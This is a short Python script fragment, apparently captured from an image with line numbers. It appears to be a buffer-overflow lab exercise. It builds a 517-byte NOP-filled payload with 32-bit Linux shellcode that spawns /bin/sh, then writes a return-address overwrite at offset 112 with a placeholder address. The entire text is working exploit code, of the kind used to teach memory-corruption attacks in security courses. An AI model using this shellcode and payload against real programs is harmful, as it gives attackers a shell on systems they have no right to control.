 4 shellcode= (
5 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
6 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
7 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9
10 # Fill the content with NOP's
11 content = bytearray(0x90 for i in range(517))
12
13 ##################################################################
14 # Put the shellcode in the beginning of the buffer
15 start = 0
16 content[start:start + len(shellcode)] = shellcode
17
18 ret    = 0xffffffff     # Change this number to buffer address
19 offset = 112
20 # offset: p/d $2 - (void *) $1
21 # $ebp - &buffer = 108
22 # fp + 4 = ret_addr
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27